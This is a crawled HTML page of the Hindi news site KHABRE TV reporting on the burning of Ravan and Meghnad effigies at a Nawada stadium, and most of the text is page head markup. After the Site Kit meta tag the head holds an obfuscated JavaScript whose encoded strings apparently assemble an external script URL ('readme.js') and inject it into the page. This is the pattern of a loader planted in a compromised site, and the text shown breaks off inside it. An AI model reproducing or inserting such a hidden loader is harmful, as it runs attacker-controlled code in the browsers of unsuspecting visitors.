

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/
body_size: 61121
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9220094763972050"
     crossorigin="anonymous"></script>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://khabretv.com/wp-content/uploads/2023/07/KHABRE-TV.jpg' type='image/jpg'>
<link rel='preload' as='font' href='https://khabretv.com/wp-content/themes/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://khabretv.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://khabretv.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://khabretv.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="रवीन्द्र नाथ भैया । नगर के हरिश्चन्द्र स्टेडियम में हजारों की मौजूदगी में रावण- मेघनाद का पुतला राम के तीर मारते ही जल उठा। इसके पूर्व नगर में राम-दरबार की झांकी निकाली गई जो विभिन्न पथों का जय श्रीराम का उद्घोष करते हरिश्चन्द्र स्टेडियम पहुंचा। मौके पर मौजूद डीएम आशुतोष कुमार वर्मा, एसपी अम्बरीष राहुल" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Ravi Ranjan"/>
	<link rel="canonical" href="https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="KHABRE TV - हर खबर पर नज़र" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="और धू धूकर जला रावण- मेघनाद – नवादा । - KHABRE TV" />
		<meta property="og:description" content="रवीन्द्र नाथ भैया । नगर के हरिश्चन्द्र स्टेडियम में हजारों की मौजूदगी में रावण- मेघनाद का पुतला राम के तीर मारते ही जल उठा। इसके पूर्व नगर में राम-दरबार की झांकी निकाली गई जो विभिन्न पथों का जय श्रीराम का उद्घोष करते हरिश्चन्द्र स्टेडियम पहुंचा। मौके पर मौजूद डीएम आशुतोष कुमार वर्मा, एसपी अम्बरीष राहुल" />
		<meta property="og:url" content="https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/" />
		<meta property="article:published_time" content="2023-10-24T13:18:57+00:00" />
		<meta property="article:modified_time" content="2023-10-24T13:18:57+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="और धू धूकर जला रावण- मेघनाद – नवादा । - KHABRE TV" />
		<meta name="twitter:description" content="रवीन्द्र नाथ भैया । नगर के हरिश्चन्द्र स्टेडियम में हजारों की मौजूदगी में रावण- मेघनाद का पुतला राम के तीर मारते ही जल उठा। इसके पूर्व नगर में राम-दरबार की झांकी निकाली गई जो विभिन्न पथों का जय श्रीराम का उद्घोष करते हरिश्चन्द्र स्टेडियम पहुंचा। मौके पर मौजूद डीएम आशुतोष कुमार वर्मा, एसपी अम्बरीष राहुल" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/khabretv.com\/and-ravan-burnt-to-ashes-meghnad\/#blogposting","name":"\u0914\u0930 \u0927\u0942 \u0927\u0942\u0915\u0930 \u091c\u0932\u093e \u0930\u093e\u0935\u0923- \u092e\u0947\u0918\u0928\u093e\u0926 \u2013 \u0928\u0935\u093e\u0926\u093e \u0964 - KHABRE TV","headline":"\u0914\u0930 \u0927\u0942 \u0927\u0942\u0915\u0930 \u091c\u0932\u093e \u0930\u093e\u0935\u0923- \u092e\u0947\u0918\u0928\u093e\u0926 &#8211; \u0928\u0935\u093e\u0926\u093e \u0964","author":{"@id":"https:\/\/khabretv.com\/author\/r-ranjan\/#author"},"publisher":{"@id":"https:\/\/khabretv.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/khabretv.com\/wp-content\/uploads\/2023\/10\/Screenshot_20231024-184254.jpg","width":1080,"height":493},"datePublished":"2023-10-24T13:18:57+00:00","dateModified":"2023-10-24T13:18:57+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/khabretv.com\/and-ravan-burnt-to-ashes-meghnad\/#webpage"},"isPartOf":{"@id":"https:\/\/khabretv.com\/and-ravan-burnt-to-ashes-meghnad\/#webpage"},"articleSection":"Life Style, National, State, nawada, \u0930\u093e\u0935\u0923 \u092c\u0926\u094d\u0927"},{"@type":"BreadcrumbList","@id":"https:\/\/khabretv.com\/and-ravan-burnt-to-ashes-meghnad\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/khabretv.com#listItem","position":1,"name":"Home","item":"https:\/\/khabretv.com","nextItem":{"@type":"ListItem","@id":"https:\/\/khabretv.com\/category\/state\/#listItem","name":"State"}},{"@type":"ListItem","@id":"https:\/\/khabretv.com\/category\/state\/#listItem","position":2,"name":"State","item":"https:\/\/khabretv.com\/category\/state\/","nextItem":{"@type":"ListItem","@id":"https:\/\/khabretv.com\/and-ravan-burnt-to-ashes-meghnad\/#listItem","name":"\u0914\u0930 \u0927\u0942 \u0927\u0942\u0915\u0930 \u091c\u0932\u093e \u0930\u093e\u0935\u0923- \u092e\u0947\u0918\u0928\u093e\u0926 &#8211; \u0928\u0935\u093e\u0926\u093e \u0964"},"previousItem":{"@type":"ListItem","@id":"https:\/\/khabretv.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/khabretv.com\/and-ravan-burnt-to-ashes-meghnad\/#listItem","position":3,"name":"\u0914\u0930 \u0927\u0942 \u0927\u0942\u0915\u0930 \u091c\u0932\u093e \u0930\u093e\u0935\u0923- \u092e\u0947\u0918\u0928\u093e\u0926 &#8211; \u0928\u0935\u093e\u0926\u093e \u0964","previousItem":{"@type":"ListItem","@id":"https:\/\/khabretv.com\/category\/state\/#listItem","name":"State"}}]},{"@type":"Organization","@id":"https:\/\/khabretv.com\/#organization","name":"KHABRE TV","description":"\u0939\u0930 \u0916\u092c\u0930 \u092a\u0930 \u0928\u095b\u0930","url":"https:\/\/khabretv.com\/"},{"@type":"Person","@id":"https:\/\/khabretv.com\/author\/r-ranjan\/#author","url":"https:\/\/khabretv.com\/author\/r-ranjan\/","name":"Ravi Ranjan","image":{"@type":"ImageObject","@id":"https:\/\/khabretv.com\/and-ravan-burnt-to-ashes-meghnad\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/35155729a0a4805c783d9e2f0d83446f20b3727b5da2a9a25ac0d884a6ad8390?s=96&d=mm&r=g","width":96,"height":96,"caption":"Ravi Ranjan"}},{"@type":"WebPage","@id":"https:\/\/khabretv.com\/and-ravan-burnt-to-ashes-meghnad\/#webpage","url":"https:\/\/khabretv.com\/and-ravan-burnt-to-ashes-meghnad\/","name":"\u0914\u0930 \u0927\u0942 \u0927\u0942\u0915\u0930 \u091c\u0932\u093e \u0930\u093e\u0935\u0923- \u092e\u0947\u0918\u0928\u093e\u0926 \u2013 \u0928\u0935\u093e\u0926\u093e \u0964 - KHABRE TV","description":"\u0930\u0935\u0940\u0928\u094d\u0926\u094d\u0930 \u0928\u093e\u0925 \u092d\u0948\u092f\u093e \u0964 \u0928\u0917\u0930 \u0915\u0947 \u0939\u0930\u093f\u0936\u094d\u091a\u0928\u094d\u0926\u094d\u0930 \u0938\u094d\u091f\u0947\u0921\u093f\u092f\u092e \u092e\u0947\u0902 \u0939\u091c\u093e\u0930\u094b\u0902 \u0915\u0940 \u092e\u094c\u091c\u0942\u0926\u0917\u0940 \u092e\u0947\u0902 \u0930\u093e\u0935\u0923- \u092e\u0947\u0918\u0928\u093e\u0926 \u0915\u093e \u092a\u0941\u0924\u0932\u093e \u0930\u093e\u092e \u0915\u0947 \u0924\u0940\u0930 \u092e\u093e\u0930\u0924\u0947 \u0939\u0940 \u091c\u0932 \u0909\u0920\u093e\u0964 \u0907\u0938\u0915\u0947 \u092a\u0942\u0930\u094d\u0935 \u0928\u0917\u0930 \u092e\u0947\u0902 \u0930\u093e\u092e-\u0926\u0930\u092c\u093e\u0930 \u0915\u0940 \u091d\u093e\u0902\u0915\u0940 \u0928\u093f\u0915\u093e\u0932\u0940 \u0917\u0908 \u091c\u094b \u0935\u093f\u092d\u093f\u0928\u094d\u0928 \u092a\u0925\u094b\u0902 \u0915\u093e \u091c\u092f \u0936\u094d\u0930\u0940\u0930\u093e\u092e \u0915\u093e \u0909\u0926\u094d\u0918\u094b\u0937 \u0915\u0930\u0924\u0947 \u0939\u0930\u093f\u0936\u094d\u091a\u0928\u094d\u0926\u094d\u0930 \u0938\u094d\u091f\u0947\u0921\u093f\u092f\u092e \u092a\u0939\u0941\u0902\u091a\u093e\u0964 \u092e\u094c\u0915\u0947 \u092a\u0930 \u092e\u094c\u091c\u0942\u0926 \u0921\u0940\u090f\u092e \u0906\u0936\u0941\u0924\u094b\u0937 \u0915\u0941\u092e\u093e\u0930 \u0935\u0930\u094d\u092e\u093e, \u090f\u0938\u092a\u0940 \u0905\u092e\u094d\u092c\u0930\u0940\u0937 \u0930\u093e\u0939\u0941\u0932","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/khabretv.com\/#website"},"breadcrumb":{"@id":"https:\/\/khabretv.com\/and-ravan-burnt-to-ashes-meghnad\/#breadcrumblist"},"author":{"@id":"https:\/\/khabretv.com\/author\/r-ranjan\/#author"},"creator":{"@id":"https:\/\/khabretv.com\/author\/r-ranjan\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/khabretv.com\/wp-content\/uploads\/2023\/10\/Screenshot_20231024-184254.jpg","@id":"https:\/\/khabretv.com\/and-ravan-burnt-to-ashes-meghnad\/#mainImage","width":1080,"height":493},"primaryImageOfPage":{"@id":"https:\/\/khabretv.com\/and-ravan-burnt-to-ashes-meghnad\/#mainImage"},"datePublished":"2023-10-24T13:18:57+00:00","dateModified":"2023-10-24T13:18:57+00:00"},{"@type":"WebSite","@id":"https:\/\/khabretv.com\/#website","url":"https:\/\/khabretv.com\/","name":"KHABRE TV","description":"\u0939\u0930 \u0916\u092c\u0930 \u092a\u0930 \u0928\u095b\u0930","inLanguage":"en-US","publisher":{"@id":"https:\/\/khabretv.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>और धू धूकर जला रावण- मेघनाद – नवादा । - KHABRE TV</title>
	<link rel="canonical" href="https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="और धू धूकर जला रावण- मेघनाद - नवादा । - KHABRE TV" />
	<meta property="og:description" content="रवीन्द्र नाथ भैया ।  नगर के हरिश्चन्द्र स्टेडियम में हजारों की मौजूदगी में रावण- मेघनाद का पुतला राम के तीर मारते ही जल उठा। इसके पूर्व नगर में राम-दरबार की झांकी निकाली गई जो विभिन्न पथों का जय श्रीराम का उद्घोष करते हरिश्चन्द्र स्टेडियम पहुंचा। मौके पर मौजूद डीएम आशुतोष कुमार वर्मा, एसपी अम्बरीष राहुल &hellip;" />
	<meta property="og:url" content="https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/" />
	<meta property="og:site_name" content="KHABRE TV" />
	<meta property="article:published_time" content="2023-10-24T13:18:57+00:00" />
	<meta property="og:image" content="https://khabretv.com/wp-content/uploads/2023/10/Screenshot_20231024-184254.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="493" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ravi Ranjan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ravi Ranjan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/#article","isPartOf":{"@id":"https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/"},"author":{"name":"Ravi Ranjan","@id":"https://khabretv.com/#/schema/person/1b80b30d76bc8b63a9e1f4b9837e776e"},"headline":"और धू धूकर जला रावण- मेघनाद &#8211; नवादा ।","datePublished":"2023-10-24T13:18:57+00:00","mainEntityOfPage":{"@id":"https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/"},"wordCount":6,"commentCount":0,"publisher":{"@id":"https://khabretv.com/#organization"},"image":{"@id":"https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/#primaryimage"},"thumbnailUrl":"https://khabretv.com/wp-content/uploads/2023/10/Screenshot_20231024-184254.jpg","keywords":["nawada","रावण बद्ध"],"articleSection":["Life Style","National","State"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/#respond"]}]},{"@type":"WebPage","@id":"https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/","url":"https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/","name":"और धू धूकर जला रावण- मेघनाद - नवादा । - KHABRE TV","isPartOf":{"@id":"https://khabretv.com/#website"},"primaryImageOfPage":{"@id":"https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/#primaryimage"},"image":{"@id":"https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/#primaryimage"},"thumbnailUrl":"https://khabretv.com/wp-content/uploads/2023/10/Screenshot_20231024-184254.jpg","datePublished":"2023-10-24T13:18:57+00:00","breadcrumb":{"@id":"https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/#primaryimage","url":"https://khabretv.com/wp-content/uploads/2023/10/Screenshot_20231024-184254.jpg","contentUrl":"https://khabretv.com/wp-content/uploads/2023/10/Screenshot_20231024-184254.jpg","width":1080,"height":493},{"@type":"BreadcrumbList","@id":"https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://khabretv.com/"},{"@type":"ListItem","position":2,"name":"और धू धूकर जला रावण- मेघनाद &#8211; नवादा ।"}]},{"@type":"WebSite","@id":"https://khabretv.com/#website","url":"https://khabretv.com/","name":"KHABRE TV","description":"हर खबर पर नज़र","publisher":{"@id":"https://khabretv.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://khabretv.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://khabretv.com/#organization","name":"KHABRE TV","url":"https://khabretv.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://khabretv.com/#/schema/logo/image/","url":"https://khabretv.com/wp-content/uploads/2023/07/cropped-KHABRE-TV-1.png","contentUrl":"https://khabretv.com/wp-content/uploads/2023/07/cropped-KHABRE-TV-1.png","width":512,"height":512,"caption":"KHABRE TV"},"image":{"@id":"https://khabretv.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://khabretv.com/#/schema/person/1b80b30d76bc8b63a9e1f4b9837e776e","name":"Ravi Ranjan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://khabretv.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/35155729a0a4805c783d9e2f0d83446f20b3727b5da2a9a25ac0d884a6ad8390?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/35155729a0a4805c783d9e2f0d83446f20b3727b5da2a9a25ac0d884a6ad8390?s=96&d=mm&r=g","caption":"Ravi Ranjan"},"url":"https://khabretv.com/author/r-ranjan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="KHABRE TV &raquo; Feed" href="https://khabretv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KHABRE TV &raquo; Comments Feed" href="https://khabretv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="KHABRE TV &raquo; और धू धूकर जला रावण- मेघनाद &#8211; नवादा । Comments Feed" href="https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://khabretv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhabretv.com%2Fand-ravan-burnt-to-ashes-meghnad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://khabretv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhabretv.com%2Fand-ravan-burnt-to-ashes-meghnad%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wpgs-styles1-css' href='https://khabretv.com/wp-content/plugins/gspeech/includes/css/gspeech.css?ver=3.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpgs-styles2-css' href='https://khabretv.com/wp-content/plugins/gspeech/includes/css/the-tooltip.css?ver=3.19.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ansar-import-css' href='https://khabretv.com/wp-content/plugins/ansar-import/public/css/ansar-import-public.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://khabretv.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://khabretv.com/wp-content/themes/jannah/assets/css/base.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://khabretv.com/wp-content/themes/jannah/assets/css/style.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://khabretv.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://khabretv.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://khabretv.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://khabretv.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://khabretv.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://khabretv.com/wp-content/themes/jannah/assets/css/single.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://khabretv.com/wp-content/themes/jannah/assets/css/print.css?ver=5.2.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #e74c3c;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #e74c3c;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-88,.tie-cat-item-88 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-88:after{border-top-color:#2ecc71 !important;}.tie-cat-88:hover{background-color:#10ae53 !important;}.tie-cat-88:hover:after{border-top-color:#10ae53 !important;}.tie-cat-89,.tie-cat-item-89 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-89:after{border-top-color:#9b59b6 !important;}.tie-cat-89:hover{background-color:#7d3b98 !important;}.tie-cat-89:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-90,.tie-cat-item-90 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-90:after{border-top-color:#34495e !important;}.tie-cat-90:hover{background-color:#162b40 !important;}.tie-cat-90:hover:after{border-top-color:#162b40 !important;}.tie-cat-91,.tie-cat-item-91 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-91:after{border-top-color:#795548 !important;}.tie-cat-91:hover{background-color:#5b372a !important;}.tie-cat-91:hover:after{border-top-color:#5b372a !important;}.tie-cat-92,.tie-cat-item-92 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-92:after{border-top-color:#4CAF50 !important;}.tie-cat-92:hover{background-color:#2e9132 !important;}.tie-cat-92:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 1250px){.share-buttons-sticky{display: none;}}@media (max-width: 991px){.side-aside.dark-skin{background: #2f88d6;background: -webkit-linear-gradient(135deg,#5933a2,#2f88d6 );background: -moz-linear-gradient(135deg,#5933a2,#2f88d6 );background: -o-linear-gradient(135deg,#5933a2,#2f88d6 );background: linear-gradient(135deg,#2f88d6,#5933a2 );}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://khabretv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-content/plugins/gspeech/includes/js/color.js?ver=3.19.0" id="wpgs-script1-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-content/plugins/gspeech/includes/js/jQueryRotate.2.1.js?ver=3.19.0" id="wpgs-script2-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-content/plugins/gspeech/includes/js/easing.js?ver=3.19.0" id="wpgs-script3-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-content/plugins/gspeech/includes/js/mediaelement-and-player.min.js?ver=3.19.0" id="wpgs-script4-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://khabretv.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-content/plugins/ansar-import/public/js/ansar-import-public.js?ver=2.0.9" id="ansar-import-js"></script>
<link rel="https://api.w.org/" href="https://khabretv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://khabretv.com/wp-json/wp/v2/posts/1430" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://khabretv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://khabretv.com/?p=1430' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var 